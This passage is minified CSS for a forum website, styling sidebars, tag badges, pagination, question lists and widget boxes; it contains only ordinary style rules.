.nav-link{position:relative;color:var(--black_400)}.topics-filter .nav-item .nav-link ion-icon{margin-right:2px;margin-top:-2px}.topics-filter .nav-item .nav-link.active,.topics-filter .nav-item .nav-link:hover{color:var(--h_title)}.topics-filter .nav-item .nav-link.active::after,.topics-filter .nav-item .nav-link:hover::after{position:absolute;left:0;right:0;bottom:0;margin:auto;content:" ";width:100%;height:2px;border-radius:25%;background:var(--brand_color)}.forum_sidebar_area{padding-top:100px;padding-bottom:100px}.forum_sidebar_area .custom_container{position:relative}.forum_sidebar_area .right_side_forum{margin-left:50px}.left_side_forum{max-width:265px}.wd_title{margin-bottom:25px;font-size:18px}.l_widget{margin-bottom:45px}.forum_list .navbar-nav li{margin-bottom:5px}.forum_list .navbar-nav li a{font-size:14px;font-weight:400;color:#54595d;display:block;line-height:38px;border-radius:2px;padding:0 15px;transition:all .3s linear 0s}.forum_list .navbar-nav li a i{font-size:14px;font-weight:400;color:#54595d;padding-right:8px;transition:all .3s linear 0s}.forum_list .navbar-nav li a:hover{background:rgba(17,166,131,.15);color:var(--brand_color)}.forum_list .navbar-nav li a:hover i{color:var(--brand_color)}.forum_list .navbar-nav li.active a{background:var(--brand_color);color:#fff;font-weight:500}.forum_list .navbar-nav li.active a i{color:#fff}.forum_list .navbar-nav li:last-child{margin-bottom:0}.l_tags_wd .nav{margin-bottom:-10px}.l_tags_wd .nav li{margin-right:10px;margin-bottom:10px}.l_tags_wd .nav li a{font-weight:400;font-size:14px;color:#54595d;background:#f2f5f7;border-radius:3px;padding:0 14.5px;display:inline-block;line-height:24px;transition:all .3s linear 0s}.l_tags_wd .nav li a:hover{background:#dcedf5;color:var(--brand_color)}.comment_list .navbar-nav li{border-bottom:1px solid #e6edf0;padding:10px 0}.comment_list .navbar-nav li:first-child{padding-top:0}.comment_list .navbar-nav li .media .d-flex{padding-right:10px}.comment_list .navbar-nav li .media .d-flex i{margin-top:3px;color:var(--p_color)}.comment_list .navbar-nav li .media .media-body h4{font-size:14px;font-weight:400;display:inline-block;margin-bottom:0;transition:all .3s linear 0s}.comment_list .navbar-nav li .media .media-body h5{display:inline-block;font-size:14px;font-weight:400;margin-left:9px;margin-bottom:0}.comment_list .navbar-nav li .media .media-body h5 img{border-radius:50%}.comment_list .navbar-nav li .media .media-body p{margin-bottom:0;font-size:12px}.comment_list .navbar-nav li:hover .media .media-body h4{color:var(--brand_color)}.comment_list .navbar-nav li:last-child{border-bottom:none;padding-bottom:0}.r_widget{margin-bottom:50px}.qustion_wd button{background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit;border:none;border-radius:40px!important;height:80px;line-height:80px;outline:0!important;box-shadow:none!important;font-size:20px;font-weight:500;color:#fff;padding:0;width:100%;text-align:left;padding-left:30px;padding-right:30px;transition:all .3s linear 0s}.qustion_wd button:hover{color:#fff;background-color:inherit;background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.qustion_wd button img{margin-right:20px;position:relative;top:-1px}.qustion_wd button i{float:right;line-height:80px}.r_heading{background:rgba(17,166,131,.05);border-bottom:1px solid rgba(17,166,131,.05);padding-left:20px;padding-right:20px}.r_heading h3{font-weight:500;font-size:18px;margin-bottom:0;line-height:50px}.r_heading h5{margin-bottom:0;font-weight:400;font-size:12px;color:var(--p_color);line-height:50px}.user_list_wd{border:1px solid #eaeeef;border-radius:6px}.user_list_wd .navbar-nav{padding:0 20px}.user_list_wd .navbar-nav li{padding:11px 0 8px;border-bottom:1px solid #eaeeef}.user_list_wd .navbar-nav li:last-child{border-bottom:0}.user_list_wd .navbar-nav li a .media .d-flex{padding-right:9px}.user_list_wd .navbar-nav li a .media .media-body{vertical-align:middle}.user_list_wd .navbar-nav li a .media .media-body h4{font-size:14px;font-weight:400;color:#54595d;margin-bottom:0;margin-top:2px}.user_list_wd .navbar-nav li a .media .media-right .count{display:inline-block;font-size:12px;color:var(--p_color);position:relative;top:-2px;margin-right:4px}.user_list_wd .navbar-nav li a .media .media-right i{color:var(--p_color)}.user_list_wd .navbar-nav li:hover a .media .media-body h4{color:var(--brand_color)}.question_list_wd{border:1px solid #e6edf0;border-radius:6px}.question_list_wd .nav-tabs{border:none;margin-bottom:0}.question_list_wd .nav-tabs li a{border:none;background:0 0!important;border-radius:0;line-height:50px;padding:0 8px;color:var(--p_color);font-weight:400;font-size:12px;border-bottom:3px solid transparent!important;position:relative}.question_list_wd .nav-tabs li a:before{content:"";height:14px;width:1px;background:rgba(17,166,131,.2);position:absolute;right:-1px;top:50%;transform:translateY(-50%)}.question_list_wd .nav-tabs li a.active{border-color:var(--brand_color)!important}.question_list_wd .nav-tabs li:last-child a:before{display:none}.question_list_wd .navbar-nav{padding:7px 20px 18px}.question_list_wd .navbar-nav li{padding:15px 0 15px}.question_list_wd .navbar-nav li a{font-size:14px;font-weight:400;color:#54595d;position:relative;padding-left:45px;display:inline-block;line-height:1.5}.question_list_wd .navbar-nav li a span{height:30px;width:30px;border:1px solid #e6edf0;text-align:center;line-height:28px;color:var(--p_color);font-size:14px;font-weight:500;display:inline-block;border-radius:50%;margin-right:9px;position:absolute;left:0;top:0}.question_list_wd .navbar-nav li a:hover{color:var(--brand_color)}.question_list_wd .navbar-nav li a:hover span{color:var(--brand_color)}.forum_topic_list_inner .forum_l_inner .forum_head{padding-left:30px;padding-right:30px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li{margin-right:30px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li:last-child{margin-right:0}.forum_topic_list_inner .forum_l_inner .forum_head .nav.left li:nth-child(3) a i{color:#00aa6a}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right li{margin-right:50px}.forum_topic_list_inner .forum_l_inner .forum_head .nav.right li:last-child{margin-right:0}.forum_body .navbar-nav li{padding:25.5px 30px;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-body .t_title h4{margin-bottom:8px}.forum_body .navbar-nav li .media .media-body .t_title h4 ion-icon{color:#22863a;position:relative;top:3px;font-size:20px;margin-left:5px}.forum_body .navbar-nav li .media .media-body h6 svg{position:relative;top:-1px;margin-right:5px}.forum_body .navbar-nav li .media .media-body h6:hover{color:var(--brand_color)}.forum_body .navbar-nav li .media .media-body h6:hover svg path{fill:var(--brand_color)}.forum_body .navbar-nav li .media .media-right .nav{display:inline-block}.forum_body .navbar-nav li .media .media-right .nav li{display:inline-block;padding:0;margin-left:-12px;border:none;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li a{margin-left:0}.forum_body .navbar-nav li .media .media-right .nav li a:after{display:none}.forum_body .navbar-nav li .media .media-right .nav li a img{border-radius:50%}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu{min-width:400px;background:#fff;left:auto!important;right:-18px!important;padding:30px 30px 30px 30px;margin-top:15px;border:1px solid #e6edf0;box-shadow:0 30px 40px rgba(10,71,102,.1);border-radius:4px;display:block;visibility:hidden;position:absolute;opacity:0;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu:before{content:"";position:absolute;right:18px;width:0;height:0;border-style:solid;border-width:0 8px 8px 8px;border-color:transparent transparent #fff transparent;top:-8px;z-index:1}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu:after{content:"";height:16px;width:16px;border-style:solid;border-width:0 8px 8px 8px;border-color:transparent transparent #e6edf0 transparent;position:absolute;right:18px;top:-17px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media{margin-bottom:50px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .d-flex{padding-right:15px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .d-flex img{border-radius:50%}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body h4{display:block;width:100%;font-size:18px;font-weight:400;margin-bottom:18px}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body .follow_btn{width:90px;height:30px;border:1px solid #6b707f;border-radius:4px;display:inline-block;text-align:center;font-size:14px;font-weight:400;line-height:28px;transition:all .3s linear 0s}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .media .media-body .follow_btn:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items{text-align:center}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items h4{font-size:14px;font-weight:400}.forum_body .navbar-nav li .media .media-right .nav li .dropdown-menu .answere_items h6{font-size:18px;font-weight:400;margin-bottom:0}.forum_body .navbar-nav li .media .media-right .nav li:hover .dropdown-menu{visibility:visible;opacity:1}.forum_body .navbar-nav li .media .media-right .nav:hover li{margin-left:4px}.forum_body .navbar-nav li .media .media-right a{margin-left:45px;color:#54595d}.forum_body .navbar-nav li .media .media-right a i{margin-right:10px;color:#818799}.forum_body .navbar-nav li .media .media-right a:hover{color:var(--brand_color)}.forum_body .navbar-nav li .media .media-right a:hover i{color:var(--brand_color)}.forum_body .navbar-nav li:hover .media .media-body .t_title h4{color:var(--brand_color)}.pagination_inner{margin-top:40px}.pagination_inner h6{font-size:16px;color:var(--p_color);font-weight:400;margin-bottom:0;line-height:32px}.pagination_inner h6 span{color:var(--h_title)}.pagination_inner .pagination{border:none;margin-bottom:0;flex-wrap:wrap}.pagination_inner .pagination li{margin-right:5px}.pagination_inner .pagination li:first-child,.pagination_inner .pagination li:last-child{margin-right:15px}.pagination_inner .pagination li:first-child a,.pagination_inner .pagination li:last-child a{border:none;height:auto;width:auto;background-color:transparent}.pagination_inner .pagination li:first-child a:hover,.pagination_inner .pagination li:last-child a:hover{color:var(--brand_color)}.pagination_inner .pagination li:last-child{margin-right:0;margin-left:15px}.pagination_inner .pagination li a{padding:0;height:32px;width:32px;border:1px solid transparent;box-sizing:border-box;border-radius:4px;color:#54595d;font-size:14px;font-weight:400;text-align:center;line-height:30px;outline:0;box-shadow:none}.pagination_inner .pagination li a i{font-size:18px;top:2px;position:relative}.pagination_inner .pagination li.active:first-child a,.pagination_inner .pagination li.active:last-child a{background:0 0;color:#54595d}.pagination_inner .pagination li.active a{background:var(--brand_color);color:#fff;border-color:transparent}.pagination_inner .pagination li.active a:hover{background:var(--brand_color);color:#fff;border-color:var(--brand_color)}.pagination_inner .pagination li:hover a{border-color:#e6edf0;background:0 0;color:#54595d}.pagination_inner .go_btn{float:right;width:80px}.pagination_inner .go_btn input{border:1px solid #e6edf0;box-sizing:border-box;border-radius:4px;width:40px;color:#54595d;font-size:16px;font-weight:400;background:#fff;height:32px;overflow:hidden;line-height:30px;padding:0;max-width:40px;outline:0;box-shadow:none;text-align:center}.pagination_inner .go_btn input.placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input:-moz-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input::-moz-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn input::-webkit-input-placeholder{color:#54595d;font-size:16px;font-weight:400}.pagination_inner .go_btn .input-group-append button{height:32px;width:40px;border-radius:3px;border:1px solid #e6edf0;box-sizing:border-box;padding:0;text-align:center;background-color:#fbf4f3;color:#000;font-size:16px;font-weight:400;border-bottom-left-radius:0;border-top-left-radius:0;outline:0!important;box-shadow:none!important}.pagination_inner .go_btn .input-group-append button:hover{background:#fbf4f3;border-color:#fbf4f3}.pagination_inner .go_btn .input-group-append button:focus{color:var(--brand_color);border-color:#e6edf0}.fade{transition:opacity .5s ease-in-out}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}.forum-statistics{padding:80px 0 78px 0}.forum-statistics .btn_bg{padding:14px 55px}.forum-statistics .btn_bg:hover{background-color:#006a53;border-color:#006a53;color:#fff}.forum-statistics .statistics-widget{display:flex;align-items:center}.forum-statistics .statistics-widget img{margin-right:25px}.forum-statistics .statistics-widget h4{font-size:24px;font-weight:700;line-height:30px;color:#171d24;margin-bottom:5px}.forum-statistics .statistics-widget p{font-size:16px;font-weight:400;line-height:26px;color:#3c4146;margin-bottom:0}.forum-category-area .col-custom{width:20%}.forum-category-area .single-category-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;background-color:#fff;border-radius:10px;text-align:center;padding-top:25px;padding-bottom:25px;transition:all .3s ease-out}.forum-category-area .single-category-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.forum-category-area .single-category-widget:hover h5{color:var(--brand_color)!important}.forum-category-area .single-category-widget h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:0;margin-top:23px;transition:all .3s ease-out}.forum-post-widget .widget-header h2{font-size:40px;font-weight:700;line-height:50px;color:#000}.forum-post-widget .widget-header .action_btn{padding-bottom:8px;padding-top:8px;box-shadow:none}.forum-post-widget .widget-header .action_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.forum-post-widget .post-filter-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:5px;background-color:#fff;padding:16.5px 30px;display:flex;flex-wrap:wrap}.forum-post-widget .post-filter-widget .single-filter-item{margin-right:40px}@media (max-width:1200px) and (min-width:992px){.forum-post-widget .post-filter-widget .single-filter-item{margin-right:20px}}.forum-post-widget .post-filter-widget .single-filter-item:last-child{margin-right:0}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label{color:var(--brand_color)}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label .main-img{display:none}.forum-post-widget .post-filter-widget .single-filter-item input[type=radio]:checked~label .hover-img{display:block}.forum-post-widget .post-filter-widget .single-filter-item label{display:flex;align-items:center;cursor:pointer;font-size:14px;font-weight:400;line-height:16px;color:#6a737c}.forum-post-widget .post-filter-widget .single-filter-item label img{margin-right:8.5px;margin-bottom:1px}.forum-post-widget .post-filter-widget .single-filter-item label .main-img{display:block}.forum-post-widget .post-filter-widget .single-filter-item label .hover-img{display:none}.single-forum-post-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:10px;background-color:#fff;transition:all .3s ease-out;padding:22px 35px 30px 30px;display:flex;align-items:center;justify-content:space-between;margin-top:10px}.single-forum-post-widget:first-child{margin-top:0}.single-forum-post-widget:hover{box-shadow:0 20px 45px 0 #334d7226;transform:translateX(2px)}.single-forum-post-widget:hover .post-title h6 a{color:var(--brand_color)}.single-forum-post-widget .post-title{margin-bottom:10px}.single-forum-post-widget .post-title h6{margin-bottom:0;line-height:22px;font-size:16px;font-weight:500}.single-forum-post-widget .post-title h6 a{color:#171d24}.single-forum-post-widget .post-title i{font-size:15px;color:#2ed83f;vertical-align:middle;margin-left:6px}.single-forum-post-widget .post-info{display:flex;flex-wrap:wrap}.single-forum-post-widget .post-info>div{margin-right:15px;color:#848d95;font-size:14px;font-weight:400;line-height:16px}.single-forum-post-widget .post-info>div img{margin-right:5px;height:15px;width:15px}.single-forum-post-widget .post-info .post-category a{color:#4a6ee0}.single-forum-post-widget .post-tags{display:flex}.single-forum-post-widget .post-tags .single-tag{padding:3px 9.5px;border-radius:3px;font-size:12px;font-weight:400;line-height:14px;color:#fff;margin:12px 10px 0 0}.single-forum-post-widget .post-tags .single-tag:last-child{margin-right:0}.single-forum-post-widget .post-tags .single-tag.tag-jq{background-color:#f7ab40}.single-forum-post-widget .post-tags .single-tag.tag-php{background-color:#7543e0}.single-forum-post-widget .post-tags .single-tag.tag-wp{background-color:#6078ce}.single-forum-post-widget .post-tags .single-tag.tag-js{background-color:#ff7245}.single-forum-post-widget .post-tags .single-tag.tag-dvlp{background-color:#48a6ea}.single-forum-post-widget .post-tags .single-tag.tag-ecmrc{background-color:#333}.single-forum-post-widget .post-tags .single-tag.tag-foram{background-color:var(--brand_color)}.single-forum-post-widget .post-tags .single-tag.tag-hlp{background-color:#2c53df}.single-forum-post-widget .post-tags .single-tag.tag-sprt{background-color:#0cc72a}.single-forum-post-widget .post-reach{border-left:1px solid #e6e6e6;padding-left:10px}.single-forum-post-widget .post-reach>div{font-size:12px;font-weight:400;line-height:14px;color:#848d95;margin-top:10px;display:flex;align-items:center}.single-forum-post-widget .post-reach>div:first-child{margin-top:0}.single-forum-post-widget .post-reach>div img{margin-right:5px}.forum-left-sidebar-widget{box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:6px;background-color:#fff;padding:30px 21px}@media (min-width:1367px){.forum-left-sidebar-widget{width:220px;margin-right:55px}}.forum-left-sidebar-widget .nav-sidebar{margin-bottom:0}.forum-left-sidebar-widget .nav-sidebar .nav-item{margin-bottom:20px;position:relative;cursor:pointer}.forum-left-sidebar-widget .nav-sidebar .nav-item:last-child{margin-bottom:0}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link{padding:0;display:flex;flex-wrap:wrap;align-items:center;font-size:14px;line-height:20px;font-weight:500;color:var(--h_title);position:relative}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link img{padding-right:15px}.forum-left-sidebar-widget .nav-sidebar .nav-item .nav-link+.icon{font-size:20px;color:#6a737c;float:right;position:absolute;right:0;top:-2px;transition:all .3s linear}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .nav-link,.forum-left-sidebar-widget .nav-sidebar .nav-item:hover .nav-link{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .icon,.forum-left-sidebar-widget .nav-sidebar .nav-item:hover .icon{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item.active .icon{transform:rotate(-180deg)}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav{padding-left:32px!important;margin-bottom:0;padding-top:12px;width:100%!important;display:none}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a{font-size:14px;font-weight:400;line-height:30px;color:#6a737c;padding:0}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a.active,.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a:hover{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a.active i,.forum-left-sidebar-widget .nav-sidebar .nav-item .dropdown_nav li a:hover i{color:var(--brand_color)}.forum-left-sidebar-widget .nav-sidebar+.nav-sidebar{border-top:1px solid #e5e9eb;padding-top:20px}.forum-right-sidebar-widget.question-sidebar{padding-left:33px}.forum-right-sidebar-widget .custom-sidebar-btn{box-shadow:none;padding:16px 0;text-align:center;font-size:20px;font-weight:500;border-radius:5px;background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit}.forum-right-sidebar-widget .custom-sidebar-btn:hover{background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.forum-right-sidebar-widget .single-widget-box{box-shadow:0 10px 30px 0 #171d240d;border-radius:5px;background-color:#fff;border:1px solid transparent}.forum-right-sidebar-widget .single-widget-box.login-widget{padding:30px}.forum-right-sidebar-widget .single-widget-box.login-widget .form-control{border-color:#e6e6e6;font-size:16px;font-weight:400;line-height:19px;padding:14.5px 18.5px}.forum-right-sidebar-widget .single-widget-box.login-widget .form-check .form-check-input{margin-top:0}.forum-right-sidebar-widget .single-widget-box.login-widget .form-check label{font-size:14px;font-weight:400;line-height:16px;color:#6a737c;overflow:hidden;margin-bottom:4px}.forum-right-sidebar-widget .single-widget-box.login-widget button{border-radius:5px;font-size:18px;font-weight:500;background-color:transparent;padding:8px 0}.forum-right-sidebar-widget .single-widget-box.login-widget button:hover{background-color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.stat-widget .row p{font-size:16px;font-weight:400;line-height:26px;color:#4a6ee0;margin-bottom:0;margin-top:10px}.forum-right-sidebar-widget .single-widget-box.stat-widget .row h5{font-size:20px;font-weight:700;line-height:23px;color:#171d24;margin-bottom:0;margin-top:-4px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2{text-align:left}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 .widget-content{padding:15px 25px 20px 25px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 h4{font-size:24px;font-weight:700;line-height:30px;color:#f00003;margin-bottom:4px}.forum-right-sidebar-widget .single-widget-box.stat-widget-2 span:not(.counter){display:inline-block;font-size:14px;font-weight:400;line-height:22px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content{padding:22px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic{display:flex;margin-top:22px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-no{font-size:24px;font-weight:700;line-height:25px;color:#e6e6e6;margin-right:15px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6{margin-bottom:8px}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a{font-size:14px;font-weight:500;line-height:16px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content h6 a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info{display:flex;align-items:center;flex-wrap:wrap}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info>div{margin-right:17px;display:flex;align-items:center}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content .topic-info>div:last-child{margin-right:0}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content span{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.forum-right-sidebar-widget .single-widget-box.populer-topics .widget-content .single-topic .topic-content img{margin-right:8px}.forum-right-sidebar-widget .single-widget-box.related-topic .widget-content{padding:17px 25px 25px 25px}.forum-right-sidebar-widget .single-widget-box.related-topic ul li{display:block;margin-top:10px}.forum-right-sidebar-widget .single-widget-box.related-topic ul li:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.related-topic ul li a{margin-left:9px;font-size:14px;font-weight:400;line-height:16px;color:#4a6ee0}.forum-right-sidebar-widget .single-widget-box.related-topic ul li a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.related-topic ul li span{font-size:14px;font-weight:400;line-height:16px;background-color:var(--brand_color);border-radius:2px;color:#fff;padding:3px 10px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content{padding:25px 35px 30px 25px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user{display:flex;margin-top:20px;align-items:center}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img{display:inline-block;position:relative;margin-right:20px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img.active::after{position:absolute;top:0;right:2px;content:"";height:8px;width:8px;background-color:#2bd63c;border-radius:50%}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-img img{border-radius:50%}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info{display:flex;flex-direction:column}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6{margin-bottom:8px}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6 a{font-size:14px;font-weight:500;line-height:16px;color:#171d24}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info h6:hover a{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.helpful-user .widget-content .single-user .user-info span{font-size:12px;font-weight:400;line-height:14px;color:#848d95}.forum-right-sidebar-widget .single-widget-box.top-user .widget-content{padding:20px 25px}.forum-right-sidebar-widget .single-widget-box.top-user .custom-select{border:1px solid #e6e6e6;border-radius:5px;color:#6a737c;float:inherit;background-color:#f2f4f5}.forum-right-sidebar-widget .single-widget-box.top-user .custom-select .current{background-color:transparent;text-transform:capitalize}.forum-right-sidebar-widget .single-widget-box.top-user ul li{display:flex;align-items:center;font-size:14px;font-weight:400;margin-top:11px;color:#6a737c;text-transform:capitalize}.forum-right-sidebar-widget .single-widget-box.top-user ul li:first-child{margin-top:0}.forum-right-sidebar-widget .single-widget-box.top-user ul li img{border-radius:50%;height:30px;width:30px;margin-left:7px;margin-right:14px}.forum-right-sidebar-widget .single-widget-box.top-user ul li a{color:#171d24;font-size:14px;font-weight:400;line-height:22px;transition:all .2s linear}.forum-right-sidebar-widget .single-widget-box.top-user ul li a:hover{color:var(--brand_color)}.forum-right-sidebar-widget .single-widget-box.top-user ul li span{display:inline-block;margin-left:auto;font-size:14px;font-weight:400;line-height:22px;color:#6a737c}.forum-right-sidebar-widget .single-widget-box.tag-widget .widget-content{padding:15px 25px 30px 25px}.forum-right-sidebar-widget .single-widget-box .widget-header{display:flex;align-items:center;padding:20px 25px;box-shadow:0 1px 0 0 #e6e6e6}.forum-right-sidebar-widget .single-widget-box .widget-header h5{font-size:18px;font-weight:500;line-height:21px;color:#171d24;margin-bottom:0}.forum-right-sidebar-widget .single-widget-box .widget-header img{max-height:20px;max-width:20px;margin-right:10px}.widget-tag-list-2{margin-bottom:0;display:flex;flex-wrap:wrap}.widget-tag-list-2.tag-light li a{border:1px solid #e6e6e6;color:#6a737c;transition:all .2s linear}.widget-tag-list-2.tag-light li a:hover{border:1px solid var(--brand_color);box-shadow:0 10px 20px 0 rgba(17,166,131,.24);background:var(--brand_color);color:#fff}.widget-tag-list-2 li a{font-size:12px;font-weight:400;line-height:14px;color:#fff;padding:5.5px 14px;border-radius:3px;display:inline-block;margin:10px 10px 0 0;transition:all .3s ease-out}.widget-tag-list-2 li a.tag-jq{background-color:#f7ab40}.widget-tag-list-2 li a.tag-jq:hover{box-shadow:0 5px 15px 0 rgba(247,171,64,.25)}.widget-tag-list-2 li a.tag-php{background-color:#7543e0}.widget-tag-list-2 li a.tag-php:hover{box-shadow:0 5px 15px 0 rgba(117,67,224,.25)}.widget-tag-list-2 li a.tag-wp{background-color:#6078ce}.widget-tag-list-2 li a.tag-wp:hover{box-shadow:0 5px 15px 0 rgba(96,120,206,.25)}.widget-tag-list-2 li a.tag-js{background-color:#ff7245}.widget-tag-list-2 li a.tag-js:hover{box-shadow:0 5px 15px 0 rgba(255,114,69,.25)}.widget-tag-list-2 li a.tag-dvlp{background-color:#48a6ea}.widget-tag-list-2 li a.tag-dvlp:hover{box-shadow:0 5px 15px 0 rgba(72,166,234,.25)}.widget-tag-list-2 li a.tag-ecmrc{background-color:#333}.widget-tag-list-2 li a.tag-ecmrc:hover{box-shadow:0 5px 15px 0 rgba(51,51,51,.25)}.widget-tag-list-2 li a.tag-foram{background-color:var(--brand_color)}.widget-tag-list-2 li a.tag-foram:hover{box-shadow:0 5px 15px 0 rgba(7,134,105,.25)}.widget-tag-list-2 li a.tag-hlp{background-color:#2c53df}.widget-tag-list-2 li a.tag-hlp:hover{box-shadow:0 5px 15px 0 rgba(44,83,223,.25)}.widget-tag-list-2 li a.tag-sprt{background-color:#0cc72a}.widget-tag-list-2 li a.tag-sprt:hover{box-shadow:0 5px 15px 0 rgba(12,199,42,.25)}.all-question-widget{border:1px solid #e6e6e6;border-radius:10px;background-color:#fff}.all-question-widget .widget-header{padding:14px 30px 20px 25px}.all-question-widget .widget-header .title{display:flex;justify-content:space-between;align-items:center}.all-question-widget .widget-header .title h4{font-size:24px;font-weight:700;line-height:30px;color:#171d24}.all-question-widget .widget-header .title span{display:inline-block;font-size:16px;font-weight:400;line-height:26px;color:#6a737c}.filter-tab{display:flex;justify-content:space-between;margin-top:14px}.filter-tab>ul{list-style:none;padding-left:0;display:flex}.filter-tab>ul>li{display:inline-block;margin:10px 10px 0 0}.filter-tab>ul>li:last-child{margin-right:0}.filter-tab>ul>li a{display:flex;align-items:center;border-radius:3px;font-size:14px;font-weight:400;line-height:22px;text-align:center;color:#6a737c;background-color:transparent;border:1px solid #e6e6e6;padding:7px 10px}.filter-tab>ul>li a:hover{color:var(--brand_color);border-color:var(--brand_color)}.filter-tab>ul>li a.active{background-color:var(--brand_color);color:#fff;border-color:var(--brand_color)}.filter-tab>ul>li a i{vertical-align:middle;margin-right:4px;font-size:12px}.filter-tab .custom-select{background-color:transparent;border:1px solid #e6e6e6;border-radius:3px;color:#6a737c;float:inherit;font-size:14px;font-weight:400;line-height:22px;padding:7px 25px 7px 10px;height:inherit}.filter-tab .custom-select::after{border-bottom:1px solid #6b707f;border-right:1px solid #6b707f;height:6px;width:6px;right:13px;margin-top:-4px}.all-question-widget-2 .widget-header{box-shadow:0 10px 30px 0 #171d240d;background-color:#fff;border-radius:5px}.all-question-widget-2 .widget-header .question{padding:20px 25px;border-bottom:1px solid #e6e6e6}.all-question-widget-2 .widget-header .question .avatar{border-radius:50%;height:31px;width:31px;margin-right:10px}.all-question-widget-2 .widget-header .question form{position:relative;flex:1}.all-question-widget-2 .widget-header .question form i{position:absolute;top:50%;left:10px;transform:translateY(-50%);font-size:14px;color:#848d95}.all-question-widget-2 .widget-header .question form .form-control{border:1px solid #e6e6e6;font-size:12px;font-weight:400;line-height:14px;color:#9199a1;height:40px;padding-left:30px;background-color:transparent}.all-question-widget-2 .widget-header .question form .form-control::placeholder{color:#848d95}.filter-tab-2{display:flex;justify-content:space-between;padding:17px 